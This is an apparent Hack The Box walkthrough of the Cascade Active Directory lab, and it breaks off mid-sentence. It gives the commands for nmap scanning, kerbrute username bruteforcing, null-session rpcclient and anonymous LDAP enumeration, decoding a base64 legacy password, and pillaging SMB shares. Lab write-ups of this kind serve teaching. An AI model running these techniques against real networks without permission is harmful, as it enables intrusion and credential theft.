Cascade Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
-
Basic Scan:
nmap $box -Pn -oA basicScan
kali in 46.02-HTB/BlogEntriesMade/Cascade/scans/nmap 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 17:50:51 zsh ❯ nmap $box -Pn -oA basicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-14 17:50 BST Nmap scan report for 10.129.136.213 Host is up (0.040s latency). Not shown: 986 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 49154/tcp open unknown 49155/tcp open unknown 49157/tcp open unknown 49158/tcp open unknown 49165/tcp open unknown- Initial thoughts:
- DNS, Kerberos, SMB & LDAP all great for enumerating.
-
In depth scan:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
kali in 46.02-HTB/BlogEntriesMade/Cascade/scans/nmap 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh took 10s 🕙 17:51:04 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-14 17:51 BST Nmap scan report for 10.129.136.213 Host is up (0.039s latency). Not shown: 65520 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1) | dns-nsid: |_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39) 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-14 16:55:35Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49158/tcp open msrpc Microsoft Windows RPC 49165/tcp open msrpc Microsoft Windows RPC Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose|phone|specialized Running (JUST GUESSING): Microsoft Windows 2008|7|Phone|Vista|8.1 (89%) OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_7::-:professional cpe:/o:microsoft:windows cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 Aggressive OS guesses: Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 Professional or Windows 8 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (89%), Microsoft Windows 8.1 Update 1 (89%), Microsoft Windows Phone 7.5 or 8.0 (89%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (89%), Microsoft Windows Vista SP2 (89%), Microsoft Windows Embedded Standard 7 (88%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (88%) No exact OS matches for host (test conditions non-ideal). Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2:1:0: |_ Message signing enabled and required | smb2-time: | date: 2024-10-14T16:56:32 |_ start_date: 2024-10-14T16:47:45 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 324.37 seconds- Findings:
DNS 53:
- Using dnsenum to enumerate DNS entries:
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain
- Nothing of note, just standard DNS entries.
Kerberos 88:
Using Kerbrute to bruteforce Usernames:
- As kerberos is present we can enumerate users using kerbrute
:
kerbrute userenum -d $domain --dc casc-dc1.cascade.local ~/Wordlists/statistically-likely-usernames/jsmith.txt- I get no hits.
SMB 445:
Attempting to connect with NULL & Guest sessions:
- This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --sharesnetexec smb $box -u '' -p '' --shares
- Neither work.
RPC 111:
As RPC is running on the host we can attempt to enumerate using it.
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
-
Connecting to
RPCusing a null session withrpcclient:rpcclient -U "%" $box
- Awesome we can get a null session.
-
+Note+: I actually wrote a cheat-sheet blog off of the back of this enumeration which goes into a deep dive regarding
RPC:
Enumerating users with rpcclient:
-
Enumerating users:
enumdomusers
- There are some interesting things straight away here. The
CascGuest&BackupSvcaccounts. - It looks like they have replaced their standard
Guestaccount withCascGuest
-
I attempt to connect as
CascGuestusing netexec:
- It fails.
-
I attempt to add myself as a user to the domain but am denied:
createdomuser bloodstiller
-
Now that we have the user & group
RIDswe can enumerate further.
Discovering User Login Scripts with rpcclient:
-
Using rpcclient we can enumerate specific by passing their
RIDto the commandqueryuserqueryuser 0x453
-
Steve Smith has the
MapAuditDrive.vbs: -
Multiple Users have the
MapDataDrive.vbslogon script:- James Wakefield
- Stephanie Hickson
- John Goodhand
- Edward Crowe
- David Burman
- Joseph Allen
- Ian Croft
Enumerating Groups with rpcclient:
-
Enumerating groups with
rpcclient:enumdomgroups
-
I enumerate all of these groups however there is no additional information in their description fields:
querygroup RID
-
I enumerate builtin groups too however it says they do not exist when trying to delve further:
enumalsgroups builtin
-
I do the same again with the domain groups but have the same issue:
enumalsgroups domain
Why so many different rpcclient group enumeration commands?
- Just in-case you are wondering, why has he listed all of these different ways to list groups & gotten different results each time?
enumdomgroups: Lists domain-wide groups that are used across the Active Directory domain.enumalsgroups domain: Lists local alias groups that are specific to the domain controller or server itself.
Enumerating the password policy with rpcclient:
- I get the domains password policy:
getdompwinfo
- But what does this mean?
Understanding password_properties:
-
password_propertiesis a bitmask, where different bits control specific password policies. -
Here are the common flags and what each bit represents:
-
Hex Value:
0x00000001 -
Flag:
DOMAIN_PASSWORD_COMPLEX -
Meaning: Enforces password complexity (requires uppercase, lowercase, digits, symbols)
-
Hex Value:
0x00000002 -
Flag:
DOMAIN_PASSWORD_NO_ANON_CHANGE -
Meaning: Prevents anonymous users from changing passwords
-
Hex Value:
0x00000004 -
Flag:
DOMAIN_PASSWORD_NO_CLEAR_CHANGE -
Meaning: Prevents passwords from being sent in cleartext
-
Hex Value:
0x00000008 -
Flag:
DOMAIN_LOCKOUT_ADMINS -
Meaning: Locks out administrators as well when lockout occurs
-
Hex Value:
0x00000010 -
Flag:
DOMAIN_PASSWORD_STORE_CLEARTEXT -
Meaning: Allows storing passwords using reversible encryption (cleartext)
-
Hex Value:
0x00000020 -
Flag:
DOMAIN_REFUSE_PASSWORD_CHANGE -
Meaning: Prevents users from changing their password
-
Hex Value:
0x00000000 -
Meaning: Means that none of these password restrictions are enabled.
-
-
In this case, no complexity rules, no restrictions on anonymous password changes, and no other special password policies are applied.
LDAP 389:
Using LDAP anonymous bind to enumerate further:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapchecker
python3 ldapchecker.py $box
- https://github.com/bloodstiller/ldapchecker
-
It turns out the anonymous bind is enabled however we can still get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
kali in ~/Desktop/WindowsTools 🐍 v3.12.6 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 09:05:48 zsh ❯ python3 ldapchecker.py $box Attempting to connect to 10.129.136.213 with SSL... Failed to connect with SSL. Retrying without SSL... Connected successfully. Retrieving server information... DSA info (from DSE): Supported LDAP versions: 3, 2 Naming contexts: DC=cascade,DC=local CN=Configuration,DC=cascade,DC=local CN=Schema,CN=Configuration,DC=cascade,DC=local DC=DomainDnsZones,DC=cascade,DC=local DC=ForestDnsZones,DC=cascade,DC=local -
We have the domain functionaility level:
domainFunctionality: 4 forestFunctionality: 4 domainControllerFunctionality: 4- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: that any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 4 which means that this server has to be running Windows Server 2008 R2 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
serverName: CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=cascade,DC=local
-
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
-
I update my
/etc/hostsfile now that we have the server name.- This is so we can use tools like kerbrute for user enumeration as well as other tools later on.
LDAP User & Group Enumeration Using Anonymous Bind:
-
As anonymous bind is enabled we can enumerate all the users on the domain also:
ldapsearch -H ldap://casc-dc1.$domain:389 -x -b "DC=cascade,DC=local" -s sub "(&(objectclass=user))" | grep sAMAccountName: | cut -f2 -d" " >> ldapUsers.txt
-
My first command just extacted SAM names, which we already have from RPC, so lets extract all the users information:
ldapsearch -H ldap://casc-dc1.$domain:389 -x -b "DC=cascade,DC=local" -s sub "(&(objectclass=user))" >> ldapUsersAll.txt
- As anonymous bind is enabled we can enumerate all the groups on the domain also:
ldapsearch -H ldap://casc-dc1.$domain:389 -x -b "DC=cascade,DC=local" -s sub "(&(objectclass=Group))" | grep sAMAccountName: | cut -f2 -d" " >> ldapGroups.txt
2. Foothold:
Finding a password in the cascadeLegacyPwd field:
-
Looking through the extracted user data from
ldapI see there is a field calledcascadeLegacyPwdin the users r.thompson’s entry. -
I test the password with
netexecbut it doesn’t work:netexec smb $box -u $user -p $pass --shares
+It dawns on me, it’s base64 encoded!!!+
- I decode the password:
echo $pass | base64 -d
- +Note+:
- Ironically it would have been a better password in it’s
bas64encoded form as it has:- Uppercase
- Lowercase
- Numbers
- Symbols
- Is longer.
- Ironically it would have been a better password in it’s
Enumerating the domain as r.thompson:
- I check ryan’s creds with
netexecand get access:netexec smb $box -u $user -p $pass --shares
Pillaging the IT SMB Share:
-
I connect using
smbclient:smbclient -U $domain\\$user \\\\$box\\Data
-
I find shares and see if I can access them all however I am only able to access the
ITshare currently: -
I find a file called
Meeting_Notes_June_2018.htmlin theEmail Archivesdirectory I download it:get Meeting_Notes_June_2018.html
-
I find a file called
ArkAdRecycleBin.login theLogs\Ark AD Recycle Bin\folder:get ArkAdRecycleBin.log
-
I find a file called
dcdiag.login theLogs\DCs\folder:get dcdiag.log
-
I find a file called
VNC Install.reg *in the* \IT\Temp\s.smith\folder:get "VNC Install.reg"
Pillaging the NETLOGON share:
- I access the
NETLOGONshare:smbclient -U $domain\\$user \\\\$box\\NETLOGON
- I find two scripts:
MapAuditDrive.vbs&MapDataDrive.vbs
- I download them both:
-

Finding that there is a TempAdmin account with the same password as normal admin:
-
In the
Meeting_Notes_June_2018.htmlfile it says there is aTempAdminaccount that should have the same password as the normalAdmin -
However looking at
